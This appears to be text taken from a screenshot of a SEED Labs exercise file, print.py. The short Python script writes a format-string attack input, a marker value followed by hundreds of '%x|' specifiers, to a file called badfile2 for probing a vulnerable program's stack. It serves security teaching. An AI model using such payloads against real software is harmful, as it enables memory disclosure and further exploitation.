 Open
print.py
~/Desktop/SEED/Labsetup/attack-code
Save
1 import sys
2 N = 1500
3 content = bytearray(0x0 for i in range(N))
4 number = 0xACBDACBD
5 content[0:4] = (number).to_bytes(4,byteorder='little')
6 s = "%x|"*499
7 fmt = (s).encode('latin-1')
8 content[4:4+len(fmt)] = fmt
9 with open('badfile2', 'wb') as f:
10   f.write(content)